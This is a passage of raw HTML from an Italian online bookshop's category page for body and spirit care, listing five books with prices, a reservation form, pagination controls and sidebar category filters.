                                <a href="https://www.libreriadellanatura.com/geologia/speleologia.html"><h3>SPELEOLOGIA</h3></a>
                                <!--sub sub category-->
                               
                                                                 <!--sub sub category-->  
                                 
                            
                         
                                                             
                                                                                  
                                <a href="https://www.libreriadellanatura.com/geologia/scienze-della-terra.html"><h3>Scienze della terra</h3></a>
                                <!--sub sub category-->
                               
                                                                 <!--sub sub category-->  
                                 
                              
                               </div> <!--col-md-4 col-sm-6-->
                            
                         
                                                             
                                             
      <div class="col-md-4 col-sm-6">
                                                  
                                <a href="https://www.libreriadellanatura.com/geologia/minerali-e-rocce.html"><h3>MINERALI E ROCCE</h3></a>
                                <!--sub sub category-->
                               
                                                                 <!--sub sub category-->  
                                 
                            
                         
                                                             
                                                                                  
                                <a href="https://www.libreriadellanatura.com/geologia/paleontologia.html"><h3>PALEONTOLOGIA</h3></a>
                                <!--sub sub category-->
                               
                                                                 <!--sub sub category-->  
                                 
                              
                               </div> <!--col-md-4 col-sm-6-->
                            
                         
                                                             
                                             
      <div class="col-md-4 col-sm-6">
                                                  
                                <a href="https://www.libreriadellanatura.com/geologia/fossili.html"><h3>FOSSILI</h3></a>
                                <!--sub sub category-->
                               
                                                                 <!--sub sub category-->  
                                 
                            
                           

                              
                          <!-- right image div -->  
  
                                                                                                    
                          </div> <!--row-->
 

			
                       </div> <!--popup-->
                    </div> <!--wrap-popup-->


                                        </li> 
             
                                                                                     
                                   
                         <li class="">  
                                            
                 
 
                <a class="" href="https://www.libreriadellanatura.com/viaggi.html"><i class=""></i> Viaggi</a>
       
                   
                                      
                      <div class="wrap-popup">
                        <div class="popup" style="display: none;">
                          <div class="row">
                                                        
                         
                                                             
                                             
      <div class="col-md-4 col-sm-6">
                                                  
                                <a href="https://www.libreriadellanatura.com/viaggi/viaggi-e-guide.html"><h3>VIAGGI E GUIDE</h3></a>
                                <!--sub sub category-->
                               
                                                                 <!--sub sub category-->  
                                 
                            
                         
                                                             
                                                                                  
                                <a href="https://www.libreriadellanatura.com/viaggi/viaggi-e-scoperte.html"><h3>VIAGGI E SCOPERTE</h3></a>
                                <!--sub sub category-->
                               
                                                                 <!--sub sub category-->  
                                 
                              
                               </div> <!--col-md-4 col-sm-6-->
                            
                           

                              
                          <!-- right image div -->  
  
                                                                                                    
                          </div> <!--row-->
 

			
                       </div> <!--popup-->
                    </div> <!--wrap-popup-->


                                        </li> 
             
                                                                                     
                                             <li class="nosub">  
                                            
                 
 
                <a class="" href="https://www.libreriadellanatura.com/ragazzi-e-bimbi.html"><i class=""></i> Ragazzi</a>
       
                   
                                        </li> 
             
                                                                                     
                                             <li class="nosub">  
                                            
                 
 
                <a class="" href="https://www.libreriadellanatura.com/milano.html"><i class=""></i> Milano</a>
       
                   
                                        </li> 
             
                                                                                     
                                   
                         <li class="">  
                                            
                 
 
                <a class="" href="https://www.libreriadellanatura.com/scienze.html"><i class=""></i> Scienze</a>
       
                   
                                      
                      <div class="wrap-popup">
                        <div class="popup" style="display: none;">
                          <div class="row">
                                                        
                         
                                                             
                                             
      <div class="col-md-4 col-sm-6">
                                                  
                                <a href="https://www.libreriadellanatura.com/scienze/antropologia.html"><h3>ANTROPOLOGIA</h3></a>
                                <!--sub sub category-->
                               
                                                                 <!--sub sub category-->  
                                 
                            
                         
                                                             
                                                                                  
                                <a href="https://www.libreriadellanatura.com/scienze/scienza.html"><h3>SCIENZA</h3></a>
                                <!--sub sub category-->
                               
                                                                 <!--sub sub category-->  
                                 
                              
                               </div> <!--col-md-4 col-sm-6-->
                            
                         
                                                             
                                             
      <div class="col-md-4 col-sm-6">
                                                  
                                <a href="https://www.libreriadellanatura.com/scienze/evoluzionismo.html"><h3>EVOLUZIONISMO</h3></a>
                                <!--sub sub category-->
                               
                                                                 <!--sub sub category-->  
                                 
                            
                         
                                                             
                                                                                  
                                <a href="https://www.libreriadellanatura.com/scienze/biologia.html"><h3>BIOLOGIA</h3></a>
                                <!--sub sub category-->
                               
                                                                 <!--sub sub category-->  
                                 
                              
                               </div> <!--col-md-4 col-sm-6-->
                            
                         
                                                             
                                             
      <div class="col-md-4 col-sm-6">
                                                  
                                <a href="https://www.libreriadellanatura.com/scienze/organismi-genetic-modificati.html"><h3>ORGANISMI GENETIC. MODIFICATI</h3></a>
                                <!--sub sub category-->
                               
                                                                 <!--sub sub category-->  
                                 
                            
                           

                              
                          <!-- right image div -->  
  
                                                                                                    
                          </div> <!--row-->
 

			
                       </div> <!--popup-->
                    </div> <!--wrap-popup-->


                                        </li> 
             
                                                                                     
                                             <li class="nosub">  
                                            
                 
 
                <a class="" href="https://www.libreriadellanatura.com/archeologia.html"><i class=""></i> Archeologia</a>
       
                   
                                        </li> 
             
                                                                                     
                                             <li class="nosub">  
                                            
                 
 
                <a class="" href="https://www.libreriadellanatura.com/apicoltura.html"><i class=""></i> Apicoltura</a>
       
                   
                                        </li> 
             
                                                                                     
                                             <li class="nosub">  
                                            
                 
 
                <a class="" href="https://www.libreriadellanatura.com/alimentazione-dietetica-e-cucina.html"><i class=""></i> Alimentazione, dietetica e cucina</a>
       
                   
                                        </li> 
             
                                                                                     
                                             <li class="nosub">  
                                            
                 
 
                <a class="" href="https://www.libreriadellanatura.com/architettura-bio-ecologica.html"><i class=""></i> Architettura bio-ecologica</a>
       
                   
                                        </li> 
             
                                                                                     
                                             <li class="nosub">  
                                            
                 
 
                <a class="" href="https://www.libreriadellanatura.com/cd-e-dvd.html"><i class=""></i> CD e  DVD</a>
       
                   
                                        </li> 
             
                                                                                     
                                             <li class="nosub">  
                                            
                 
 
                <a class="" href="https://www.libreriadellanatura.com/narrativa.html"><i class=""></i> Narrativa</a>
       
                   
                                        </li> 
             
                                                                                     
                                             <li class="nosub">  
                                            
                 
 
                <a class="" href="https://www.libreriadellanatura.com/calendari-e-agende.html"><i class=""></i> Calendari, agende, stationary, gift cards</a>
       
                   
                                        </li> 
             
                                                                                     
                                             <li class="nosub">  
                                            
                 
 
                <a class="" href="https://www.libreriadellanatura.com/ecologia-e-ambiente.html"><i class=""></i> Ecologia e ambiente</a>
       
                   
                                        </li> 
             
                                                                                     
                                             <li class="nosub">  
                                            
                 
 
                <a class="" href="https://www.libreriadellanatura.com/ebook.html"><i class=""></i> Ebook</a>
       
                   
                                        </li> 
             
                                                                                     
                                             <li class="nosub">  
                                            
                 
 
                <a class="" href="https://www.libreriadellanatura.com/calendari-e-agende-1.html"><i class=""></i> Calendari e agende</a>
       
                   
                                        </li> 
              

          
            </ul> <!--nav-->
          </div><!--mega-menu-category-->

    



      <div class="container">                      
       <div class="row">
          <div class="col-sm-9 col-sm-push-3 main-coloumn">

                
          <div class="col-main">
             	      
             






    



    <div class="top-toolbar">
        

<div class="toolbar">

        <div class="sorter">
        
        <div class="view-mode">
                                  
        </div>

            
    </div> <!--sorter-->
    
                     <div class="ascending-descending-warpper"><a class="button-asc left" href="https://www.libreriadellanatura.com/cura-del-corpo-e-dello-spirito.html?dir=asc&amp;limit=5&amp;order=anno" title="Imposta ordine ascendente">             
              <span class="fa fa-angle-up"></span></a></div>             
        
           <div id="sort-by">
         <ul>
<!--             <script>-->
<!--                 var sortby = $("#sort-by li a").val();-->
<!--                 if(sortby == "Position"){-->
<!--                     alert("ccc");-->
<!--                 }-->
<!--             </script>-->
          <label class="left">Ordina per:</label>
            <li>
                <a href="#"> 
                                    anno                  <span class="right-arrow"></span> 
                </a>           
          <ul>
                           
              <li>
                <a href="https://www.libreriadellanatura.com/cura-del-corpo-e-dello-spirito.html?dir=asc&amp;limit=5&amp;order=position">
                    Posizione                </a>
              </li>
                           
              <li>
                <a href="https://www.libreriadellanatura.com/cura-del-corpo-e-dello-spirito.html?dir=asc&amp;limit=5&amp;order=anno">
                    Anno                </a>
              </li>
                           
              <li>
                <a href="https://www.libreriadellanatura.com/cura-del-corpo-e-dello-spirito.html?dir=asc&amp;limit=5&amp;order=price">
                    Prezzo                </a>
              </li>
                      </ul> 
        </li>          
      </ul>
       
    </div> <!--sort-by--> 

    <div class="pager"> 
    
<!-- BEGIN LIMITER -->
    <div id="limiter">
     <ul>
      <label>View: </label>
       <li>
          <a href="#"> 
             
                 
             
                 
                
            5            <span class="right-arrow"></span>
        </a>
        <ul>           
                          
            <li>
              <a href="https://www.libreriadellanatura.com/cura-del-corpo-e-dello-spirito.html?limit=5">
                 5              </a>
            </li>
                          
            <li>
              <a href="https://www.libreriadellanatura.com/cura-del-corpo-e-dello-spirito.html?limit=10">
                 10              </a>
            </li>
                          
            <li>
              <a href="https://www.libreriadellanatura.com/cura-del-corpo-e-dello-spirito.html?limit=15">
                 15              </a>
            </li>
                          
            <li>
              <a href="https://www.libreriadellanatura.com/cura-del-corpo-e-dello-spirito.html?limit=21">
                 21              </a>
            </li>
                          
            <li>
              <a href="https://www.libreriadellanatura.com/cura-del-corpo-e-dello-spirito.html?limit=25">
                 25              </a>
            </li>
                     
        </ul> 

        </li>
      </ul>
    </div>  <!--limiter-->
    


    
    
    
        <div class="pages">

        <label>Pagina:</label>

        <ol class="pagination">
                    <li>
                <a class="prev i-prev" href="https://www.libreriadellanatura.com/cura-del-corpo-e-dello-spirito.html?limit=5&amp;p=2" title="Precedente">
                                           « 
                                    </a>
            </li>
        
        
        
                                    <li><a class="" href="https://www.libreriadellanatura.com/cura-del-corpo-e-dello-spirito.html?limit=5&amp;p=1">1</a></li>
                                                <li><a class="" href="https://www.libreriadellanatura.com/cura-del-corpo-e-dello-spirito.html?limit=5&amp;p=2">2</a></li>
                                                <li class="active"><a href="">3</a></li>
                                                <li><a class="" href="https://www.libreriadellanatura.com/cura-del-corpo-e-dello-spirito.html?limit=5&amp;p=4">4</a></li>
                                                <li><a class="" href="https://www.libreriadellanatura.com/cura-del-corpo-e-dello-spirito.html?limit=5&amp;p=5">5</a></li>
                    

        
        
                    <li>
                <a class="next i-next" href="https://www.libreriadellanatura.com/cura-del-corpo-e-dello-spirito.html?limit=5&amp;p=4" title="prossimo">
                                           »   
                                    </a>
            </li>
                </ol>

    </div>
    
    
 
  </div> <!--pager-->
       
</div> <!--toolbar-->
    </div><!--top-toolbar-->

    <!-- BEGIN CATEGORY PRODUCTS -->
    <div class="category-products">
        
                

            <ul class="products-grid">
                                                        
                    

                    <li class="item col-lg-4 col-md-4 col-sm-6 col-xs-12">
                        <div class="item-inner">
                            <div class="item-img">
                                <div class="item-img-info">
                                    <a href="https://www.libreriadellanatura.com/nel-cuore-dello-yin-yoga.html"
                                       title="NEL CUORE DELLO YIN YOGA"
                                       class="product-image">
                                                                                <img id="product-collection-image-1025293"
                                             class="img-responsive"
                                             src="https://www.libreriadellanatura.com/media/catalog/product/cache/1/small_image/9df78eab33525d08d6e5fb8d27136e95/9/7/9782889758142_1.jpg"
                                             alt="NEL CUORE DELLO YIN YOGA"/>
                                    </a>
                                    <div class="box-hover">
                                        <ul class="add-to-links">
                                                                                    </ul><!--add-to-links-->
                                    </div><!--box-hover-->
                                </div><!--item-img-info-->
                            </div><!--item-img-->
                            <div class="item-info">
                                <div class="info-inner">
                                    <div class="item-title">
                                        <a href="https://www.libreriadellanatura.com/nel-cuore-dello-yin-yoga.html"
                                           title="NEL CUORE DELLO YIN YOGA">
                                            NEL CUORE DELLO YIN YOGA                                        </a>
                                        <br>
<!--                                        --><!--di -->
                                        RUOTOLO E.                                         (2025)


                                            <br>                                    </div><!--item-title-->
                                    
                                    <div class="item-content">
                                                                                    <div class="ratings">
                                                <div class="rating-box">
                                                    <div style="width:0%" class="rating"></div>
                                                </div>
                                            </div>
                                        
                                        <div class="item-price">
                                            

                
    <div class="price-box">
                                
                    <p class="old-price">
                <span class="price-label">Prezzo di listino:</span>
                <span itemprop="price" class="price">
                    24,90 €                </span>
            </p>

                        <p class="special-price">
                <span class="price-label">Prezzo speciale:</span>
                <span  class="price">
                    23,66 €                </span>
            </p>
                    
    
        </div>

                                        </div><!--item-price-->
                                        <div class="action">
                                                                                                                                                <fieldset class="add-to-cart k_single_product_unavailable_cta">
                                                        <form method="post" action="/contacts/index/index">
                                                            <input type="hidden" name="id"
                                                                   value="1025293"/>
                                                            <input type="hidden" name="titolo"
                                                                   value="NEL CUORE DELLO YIN YOGA"/>
                                                            <input type="hidden" name="autore"
                                                                   value="RUOTOLO E."/>
                                                            <input type="hidden" name="editore"
                                                                   value="NUINUI"/>
                                                            <input type="hidden" name="anno"
                                                                   value="2025"/>
                                                            <button type="button" class="button btn-cart"
                                                                    onclick="form.action='/contacts';form.submit()"/>
                                                            <span>Prenota</span></button>
                                                        </form>
                                                    </fieldset>
                                                                                                                                        </div><!--action-->
                                    </div><!--item-content-->
                                </div><!--info-inner-->
                            </div><!--item-info-->
                        </div><!--item-inner-->
                    </li> <!-- item col-lg-4 col-md-4 col-sm-6 col-xs-12 -->


                    
                                                        

                    <li class="item col-lg-4 col-md-4 col-sm-6 col-xs-12">
                        <div class="item-inner">
                            <div class="item-img">
                                <div class="item-img-info">
                                    <a href="https://www.libreriadellanatura.com/160-oli-essenziali.html"
                                       title="160 OLI ESSENZIALI"
                                       class="product-image">
                                                                                <img id="product-collection-image-1025428"
                                             class="img-responsive"
                                             src="https://www.libreriadellanatura.com/media/catalog/product/cache/1/small_image/9df78eab33525d08d6e5fb8d27136e95/9/7/9788857310459_5.jpg"
                                             alt="160 OLI ESSENZIALI"/>
                                    </a>
                                    <div class="box-hover">
                                        <ul class="add-to-links">
                                                                                    </ul><!--add-to-links-->
                                    </div><!--box-hover-->
                                </div><!--item-img-info-->
                            </div><!--item-img-->
                            <div class="item-info">
                                <div class="info-inner">
                                    <div class="item-title">
                                        <a href="https://www.libreriadellanatura.com/160-oli-essenziali.html"
                                           title="160 OLI ESSENZIALI">
                                            160 OLI ESSENZIALI                                        </a>
                                        <br>
<!--                                        --><!--di -->
                                        FOLLIARD T.                                         (2025)


                                            <br>                                    </div><!--item-title-->
                                    
                                    <div class="item-content">
                                                                                    <div class="ratings">
                                                <div class="rating-box">
                                                    <div style="width:0%" class="rating"></div>
                                                </div>
                                            </div>
                                        
                                        <div class="item-price">
                                            

                
    <div class="price-box">
                                
                    <p class="old-price">
                <span class="price-label">Prezzo di listino:</span>
                <span itemprop="price" class="price">
                    18,00 €                </span>
            </p>

                        <p class="special-price">
                <span class="price-label">Prezzo speciale:</span>
                <span  class="price">
                    17,10 €                </span>
            </p>
                    
    
        </div>

                                        </div><!--item-price-->
                                        <div class="action">
                                                                                                                                                <fieldset class="add-to-cart k_single_product_unavailable_cta">
                                                        <form method="post" action="/contacts/index/index">
                                                            <input type="hidden" name="id"
                                                                   value="1025428"/>
                                                            <input type="hidden" name="titolo"
                                                                   value="160 OLI ESSENZIALI"/>
                                                            <input type="hidden" name="autore"
                                                                   value="FOLLIARD T."/>
                                                            <input type="hidden" name="editore"
                                                                   value="RED EDIZIONI"/>
                                                            <input type="hidden" name="anno"
                                                                   value="2025"/>
                                                            <button type="button" class="button btn-cart"
                                                                    onclick="form.action='/contacts';form.submit()"/>
                                                            <span>Prenota</span></button>
                                                        </form>
                                                    </fieldset>
                                                                                                                                        </div><!--action-->
                                    </div><!--item-content-->
                                </div><!--info-inner-->
                            </div><!--item-info-->
                        </div><!--item-inner-->
                    </li> <!-- item col-lg-4 col-md-4 col-sm-6 col-xs-12 -->


                    
                                                        

                    <li class="item col-lg-4 col-md-4 col-sm-6 col-xs-12">
                        <div class="item-inner">
                            <div class="item-img">
                                <div class="item-img-info">
                                    <a href="https://www.libreriadellanatura.com/a-proposito-del-senso-della-vita.html"
                                       title="A PROPOSITO DEL SENSO DELLA VITA"
                                       class="product-image">
                                                                                <img id="product-collection-image-1025436"
                                             class="img-responsive"
                                             src="https://www.libreriadellanatura.com/media/catalog/product/cache/1/small_image/9df78eab33525d08d6e5fb8d27136e95/9/7/9788811019503_1.jpg"
                                             alt="A PROPOSITO DEL SENSO DELLA VITA"/>
                                    </a>
                                    <div class="box-hover">
                                        <ul class="add-to-links">
                                                                                    </ul><!--add-to-links-->
                                    </div><!--box-hover-->
                                </div><!--item-img-info-->
                            </div><!--item-img-->
                            <div class="item-info">
                                <div class="info-inner">
                                    <div class="item-title">
                                        <a href="https://www.libreriadellanatura.com/a-proposito-del-senso-della-vita.html"
                                           title="A PROPOSITO DEL SENSO DELLA VITA">
                                            A PROPOSITO DEL SENSO DELLA VI...                                        </a>
                                        <br>
<!--                                        --><!--di -->
                                        MANCUSO V.                                         (2025)


                                            <br>                                    </div><!--item-title-->
                                    
                                    <div class="item-content">
                                                                                    <div class="ratings">
                                                <div class="rating-box">
                                                    <div style="width:0%" class="rating"></div>
                                                </div>
                                            </div>
                                        
                                        <div class="item-price">
                                            

                
    <div class="price-box">
                                
                    <p class="old-price">
                <span class="price-label">Prezzo di listino:</span>
                <span itemprop="price" class="price">
                    11,00 €                </span>
            </p>

                        <p class="special-price">
                <span class="price-label">Prezzo speciale:</span>
                <span  class="price">
                    10,45 €                </span>
            </p>
                    
    
        </div>

                                        </div><!--item-price-->
                                        <div class="action">
                                                                                                                                                <fieldset class="add-to-cart k_single_product_unavailable_cta">
                                                        <form method="post" action="/contacts/index/index">
                                                            <input type="hidden" name="id"
                                                                   value="1025436"/>
                                                            <input type="hidden" name="titolo"
                                                                   value="A PROPOSITO DEL SENSO DELLA VITA"/>
                                                            <input type="hidden" name="autore"
                                                                   value="MANCUSO V."/>
                                                            <input type="hidden" name="editore"
                                                                   value="GARZANTI"/>
                                                            <input type="hidden" name="anno"
                                                                   value="2025"/>
                                                            <button type="button" class="button btn-cart"
                                                                    onclick="form.action='/contacts';form.submit()"/>
                                                            <span>Prenota</span></button>
                                                        </form>
                                                    </fieldset>
                                                                                                                                        </div><!--action-->
                                    </div><!--item-content-->
                                </div><!--info-inner-->
                            </div><!--item-info-->
                        </div><!--item-inner-->
                    </li> <!-- item col-lg-4 col-md-4 col-sm-6 col-xs-12 -->


                    
                    
                                                        
                    

                    <li class="item col-lg-4 col-md-4 col-sm-6 col-xs-12">
                        <div class="item-inner">
                            <div class="item-img">
                                <div class="item-img-info">
                                    <a href="https://www.libreriadellanatura.com/lo-yoga-delle-piante-maestre.html"
                                       title="LO YOGA DELLE PIANTE MAESTRE"
                                       class="product-image">
                                                                                <img id="product-collection-image-1025645"
                                             class="img-responsive"
                                             src="https://www.libreriadellanatura.com/media/catalog/product/cache/1/small_image/9df78eab33525d08d6e5fb8d27136e95/9/7/9788892725607_1.jpg"
                                             alt="LO YOGA DELLE PIANTE MAESTRE"/>
                                    </a>
                                    <div class="box-hover">
                                        <ul class="add-to-links">
                                                                                    </ul><!--add-to-links-->
                                    </div><!--box-hover-->
                                </div><!--item-img-info-->
                            </div><!--item-img-->
                            <div class="item-info">
                                <div class="info-inner">
                                    <div class="item-title">
                                        <a href="https://www.libreriadellanatura.com/lo-yoga-delle-piante-maestre.html"
                                           title="LO YOGA DELLE PIANTE MAESTRE">
                                            LO YOGA DELLE PIANTE MAESTRE                                        </a>
                                        <br>
<!--                                        --><!--di -->
                                        MAINO M.                                         (2025)


                                            <br>                                    </div><!--item-title-->
                                    
                                    <div class="item-content">
                                                                                    <div class="ratings">
                                                <div class="rating-box">
                                                    <div style="width:0%" class="rating"></div>
                                                </div>
                                            </div>
                                        
                                        <div class="item-price">
                                            

                
    <div class="price-box">
                                
                    <p class="old-price">
                <span class="price-label">Prezzo di listino:</span>
                <span itemprop="price" class="price">
                    20,00 €                </span>
            </p>

                        <p class="special-price">
                <span class="price-label">Prezzo speciale:</span>
                <span  class="price">
                    19,00 €                </span>
            </p>
                    
    
        </div>

                                        </div><!--item-price-->
                                        <div class="action">
                                                                                                                                                <fieldset class="add-to-cart k_single_product_unavailable_cta">
                                                        <form method="post" action="/contacts/index/index">
                                                            <input type="hidden" name="id"
                                                                   value="1025645"/>
                                                            <input type="hidden" name="titolo"
                                                                   value="LO YOGA DELLE PIANTE MAESTRE"/>
                                                            <input type="hidden" name="autore"
                                                                   value="MAINO M."/>
                                                            <input type="hidden" name="editore"
                                                                   value="OM EDIZIONI"/>
                                                            <input type="hidden" name="anno"
                                                                   value="2025"/>
                                                            <button type="button" class="button btn-cart"
                                                                    onclick="form.action='/contacts';form.submit()"/>
                                                            <span>Prenota</span></button>
                                                        </form>
                                                    </fieldset>
                                                                                                                                        </div><!--action-->
                                    </div><!--item-content-->
                                </div><!--info-inner-->
                            </div><!--item-info-->
                        </div><!--item-inner-->
                    </li> <!-- item col-lg-4 col-md-4 col-sm-6 col-xs-12 -->


                    
                                                        

                    <li class="item col-lg-4 col-md-4 col-sm-6 col-xs-12">
                        <div class="item-inner">
                            <div class="item-img">
                                <div class="item-img-info">
                                    <a href="https://www.libreriadellanatura.com/molds-mushrooms-and-medicines.html"
                                       title="MOLDS MUSHROOMS AND MEDICINES"
                                       class="product-image">
                                                                                <img id="product-collection-image-992768"
                                             class="img-responsive"
                                             src="https://www.libreriadellanatura.com/media/catalog/product/cache/1/small_image/9df78eab33525d08d6e5fb8d27136e95/9/7/9780691236308.jpg"
                                             alt="MOLDS MUSHROOMS AND MEDICINES"/>
                                    </a>
                                    <div class="box-hover">
                                        <ul class="add-to-links">
                                                                                    </ul><!--add-to-links-->
                                    </div><!--box-hover-->
                                </div><!--item-img-info-->
                            </div><!--item-img-->
                            <div class="item-info">
                                <div class="info-inner">
                                    <div class="item-title">
                                        <a href="https://www.libreriadellanatura.com/molds-mushrooms-and-medicines.html"
                                           title="MOLDS MUSHROOMS AND MEDICINES">
                                            MOLDS MUSHROOMS AND MEDICINES                                        </a>
                                        <br>
<!--                                        --><!--di -->
                                        MONEY N. R.                                         (2024)


                                            <br>                                    </div><!--item-title-->
                                    
                                    <div class="item-content">
                                                                                    <div class="ratings">
                                                <div class="rating-box">
                                                    <div style="width:0%" class="rating"></div>
                                                </div>
                                            </div>
                                        
                                        <div class="item-price">
                                            

                
    <div class="price-box">
                                
                    <p class="old-price">
                <span class="price-label">Prezzo di listino:</span>
                <span itemprop="price" class="price">
                    39,00 €                </span>
            </p>

                        <p class="special-price">
                <span class="price-label">Prezzo speciale:</span>
                <span  class="price">
                    37,05 €                </span>
            </p>
                    
    
        </div>

                                        </div><!--item-price-->
                                        <div class="action">
                                                                                                                                                <fieldset class="add-to-cart k_single_product_unavailable_cta">
                                                        <form method="post" action="/contacts/index/index">
                                                            <input type="hidden" name="id"
                                                                   value="992768"/>
                                                            <input type="hidden" name="titolo"
                                                                   value="MOLDS MUSHROOMS AND MEDICINES"/>
                                                            <input type="hidden" name="autore"
                                                                   value="MONEY N. R."/>
                                                            <input type="hidden" name="editore"
                                                                   value="PRINCETON UNIVERSITY PRESS"/>
                                                            <input type="hidden" name="anno"
                                                                   value="2024"/>
                                                            <button type="button" class="button btn-cart"
                                                                    onclick="form.action='/contacts';form.submit()"/>
                                                            <span>Prenota</span></button>
                                                        </form>
                                                    </fieldset>
                                                                                                                                        </div><!--action-->
                                    </div><!--item-content-->
                                </div><!--info-inner-->
                            </div><!--item-info-->
                        </div><!--item-inner-->
                    </li> <!-- item col-lg-4 col-md-4 col-sm-6 col-xs-12 -->


                    
                    
                            </ul>
            <script type="text/javascript">decorateGeneric($$('ul.products-grid'), ['odd', 'even', 'first', 'last'])</script>
        
    </div> <!--category-products-->


    <div class="bottom-toolbar">
        

<div class="toolbar">

        <div class="sorter">
        
        <div class="view-mode">
                                  
        </div>

            
    </div> <!--sorter-->
    
                     <div class="ascending-descending-warpper"><a class="button-asc left" href="https://www.libreriadellanatura.com/cura-del-corpo-e-dello-spirito.html?dir=asc&amp;limit=5&amp;order=anno" title="Imposta ordine ascendente">             
              <span class="fa fa-angle-up"></span></a></div>             
        
           <div id="sort-by">
         <ul>
<!--             <script>-->
<!--                 var sortby = $("#sort-by li a").val();-->
<!--                 if(sortby == "Position"){-->
<!--                     alert("ccc");-->
<!--                 }-->
<!--             </script>-->
          <label class="left">Ordina per:</label>
            <li>
                <a href="#"> 
                                    anno                  <span class="right-arrow"></span> 
                </a>           
          <ul>
                           
              <li>
                <a href="https://www.libreriadellanatura.com/cura-del-corpo-e-dello-spirito.html?dir=asc&amp;limit=5&amp;order=position">
                    Posizione                </a>
              </li>
                           
              <li>
                <a href="https://www.libreriadellanatura.com/cura-del-corpo-e-dello-spirito.html?dir=asc&amp;limit=5&amp;order=anno">
                    Anno                </a>
              </li>
                           
              <li>
                <a href="https://www.libreriadellanatura.com/cura-del-corpo-e-dello-spirito.html?dir=asc&amp;limit=5&amp;order=price">
                    Prezzo                </a>
              </li>
                      </ul> 
        </li>          
      </ul>
       
    </div> <!--sort-by--> 

    <div class="pager"> 
    
<!-- BEGIN LIMITER -->
    <div id="limiter">
     <ul>
      <label>View: </label>
       <li>
          <a href="#"> 
             
                 
             
                 
                
            5            <span class="right-arrow"></span>
        </a>
        <ul>           
                          
            <li>
              <a href="https://www.libreriadellanatura.com/cura-del-corpo-e-dello-spirito.html?limit=5">
                 5              </a>
            </li>
                          
            <li>
              <a href="https://www.libreriadellanatura.com/cura-del-corpo-e-dello-spirito.html?limit=10">
                 10              </a>
            </li>
                          
            <li>
              <a href="https://www.libreriadellanatura.com/cura-del-corpo-e-dello-spirito.html?limit=15">
                 15              </a>
            </li>
                          
            <li>
              <a href="https://www.libreriadellanatura.com/cura-del-corpo-e-dello-spirito.html?limit=21">
                 21              </a>
            </li>
                          
            <li>
              <a href="https://www.libreriadellanatura.com/cura-del-corpo-e-dello-spirito.html?limit=25">
                 25              </a>
            </li>
                     
        </ul> 

        </li>
      </ul>
    </div>  <!--limiter-->
    


    
    
    
        <div class="pages">

        <label>Pagina:</label>

        <ol class="pagination">
                    <li>
                <a class="prev i-prev" href="https://www.libreriadellanatura.com/cura-del-corpo-e-dello-spirito.html?limit=5&amp;p=2" title="Precedente">
                                           « 
                                    </a>
            </li>
        
        
        
                                    <li><a class="" href="https://www.libreriadellanatura.com/cura-del-corpo-e-dello-spirito.html?limit=5&amp;p=1">1</a></li>
                                                <li><a class="" href="https://www.libreriadellanatura.com/cura-del-corpo-e-dello-spirito.html?limit=5&amp;p=2">2</a></li>
                                                <li class="active"><a href="">3</a></li>
                                                <li><a class="" href="https://www.libreriadellanatura.com/cura-del-corpo-e-dello-spirito.html?limit=5&amp;p=4">4</a></li>
                                                <li><a class="" href="https://www.libreriadellanatura.com/cura-del-corpo-e-dello-spirito.html?limit=5&amp;p=5">5</a></li>
                    

        
        
                    <li>
                <a class="next i-next" href="https://www.libreriadellanatura.com/cura-del-corpo-e-dello-spirito.html?limit=5&amp;p=4" title="prossimo">
                                           »   
                                    </a>
            </li>
                </ol>

    </div>
    
    
 
  </div> <!--pager-->
       
</div> <!--toolbar-->
    </div>



     
           </div><!--col-main-->   
         </div> <!--col-sm-9 col-sm-push-3 main-coloumn-->

         <div class="col-left sidebar col-sm-3 col-xs-12 col-sm-pull-9">
          
          

<div class="side-nav-categories">
   <div class="block-title">
     Cura del corpo e dello spirito   </div><!--block-title-->


 
    <div class="box-content box-category">
      <ul>
                                                                     
                  <li>
                        <a href="https://www.libreriadellanatura.com/cura-del-corpo-e-dello-spirito/musicoterapia.html">MUSICOTERAPIA</a>
           





                 








          </li>
                                             
                  <li>
                        <a href="https://www.libreriadellanatura.com/cura-del-corpo-e-dello-spirito/cosmesi-naturale.html">COSMESI NATURALE</a>
           





                 








          </li>
                                             
                  <li>
                        <a href="https://www.libreriadellanatura.com/cura-del-corpo-e-dello-spirito/tecniche-di-massaggio.html">TECNICHE DI MASSAGGIO</a>
           





                 








          </li>
                                             
                  <li>
                        <a href="https://www.libreriadellanatura.com/cura-del-corpo-e-dello-spirito/attivita-fisica.html">ATTIVITA FISICA</a>
           





                 








          </li>
                                             
                  <li>
                        <a href="https://www.libreriadellanatura.com/cura-del-corpo-e-dello-spirito/yoga.html">YOGA</a>
           





                 








          </li>
                                             
                  <li>
                        <a href="https://www.libreriadellanatura.com/cura-del-corpo-e-dello-spirito/floriterapia.html">FLORITERAPIA</a>
           





                 








          </li>
                                             
                  <li>
                        <a href="https://www.libreriadellanatura.com/cura-del-corpo-e-dello-spirito/cura-dello-spirito.html">CURA DELLO SPIRITO</a>
           





                 








          </li>
                                             
                  <li>
                        <a href="https://www.libreriadellanatura.com/cura-del-corpo-e-dello-spirito/medicina-alternativa-e-salute.html">MEDICINA ALTERNATIVA E SALUTE</a>
           





                 








          </li>
                      </ul>
    </div><!--box-content box-category-->

  

</div><!--side-nav-categories--><div class="block block-list block-cart">
        <div class="block-title">
       
            Il mio carrello            
    </div>
    <div class="block-content">
                        <p class="empty">Non hai articoli nel carrello.</p>
        </div>
</div>


<div class="block block-layered-nav">
    <div class="block-title">      
      Acquista per   
    </div>
    <div class="block-content">
        
                            <p class="block-subtitle">Opzioni acquisto</p>
            <dl id="narrow-by-list">
                                                                    <dt>Categoria</dt>
                    <dd>
<ol>
    <li>
                    <a href="https://www.libreriadellanatura.com/cura-del-corpo-e-dello-spirito.html?cat=173&amp;limit=5">
                MUSICOTERAPIA                                <span class="count">(3)</span>
                            </a>
            </li>
    <li>
                    <a href="https://www.libreriadellanatura.com/cura-del-corpo-e-dello-spirito.html?cat=171&amp;limit=5">
                COSMESI NATURALE                                <span class="count">(17)</span>
                            </a>
            </li>
    <li>
                    <a href="https://www.libreriadellanatura.com/cura-del-corpo-e-dello-spirito.html?cat=168&amp;limit=5">
                TECNICHE DI MASSAGGIO                                <span class="count">(41)</span>
                            </a>
            </li>
    <li>
                    <a href="https://www.libreriadellanatura.com/cura-del-corpo-e-dello-spirito.html?cat=166&amp;limit=5">
                YOGA                                <span class="count">(46)</span>
                            </a>
            </li>
    <li>
                    <a href="https://www.libreriadellanatura.com/cura-del-corpo-e-dello-spirito.html?cat=107&amp;limit=5">
                FLORITERAPIA                                <span class="count">(55)</span>
                            </a>
            </li>
